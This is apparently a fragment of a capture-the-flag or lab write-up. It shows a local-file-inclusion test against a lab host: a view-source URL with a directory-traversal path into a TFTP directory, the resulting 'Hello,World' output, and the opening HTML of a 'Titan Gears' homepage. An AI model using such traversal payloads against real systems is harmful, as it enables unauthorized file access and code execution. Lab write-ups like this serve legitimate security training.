 view-source:http://10.10.10.55/?file=../../../../../../../var/lib/tftpboot/hope.
G
Hello,World
2 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
3 <html xmlns="http://www.w3.org/1999/xhtml">
4 <head>
5 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
6 <title></title>
7 <meta name="keywords" content="" />
8 <meta name="description" content="" />
9 <link href="http://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet" />
10 <link href="default.css" rel="stylesheet" type="text/css" media="all" />
11 <link href="fonts.css" rel="stylesheet" type="text/css" media="all" />
12
13 <!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->
14
15 </head>
16 <body>
17 <div id="wrapper1">
18 <div id="header-wrapper">
19 <div id="header" class="container">
20 <div id="logo"> <span class="icon icon-cogs"></span>
21 <h1><a href="#">Titan Gears</a></h1>
22 <span>Titanium re-enforced gears for ultimate performance</span> </div>
23 <div id="menu">
24 <ul>
25 <li class="current_page_item"><a href="#" accesskey="1" title="">Homepage</a></li>
26 <li><a href="#" accesskey="2" title="">Our Clients</a></li>
27 <li><a href="#" accesskey="3" title="">About Us</a></li>
28 <li><a href="#" accesskey="4" title="">Careers</a></li>
29 <li><a href="#" accesskey="5" title="">Contact Us</a></li>
30 </ul>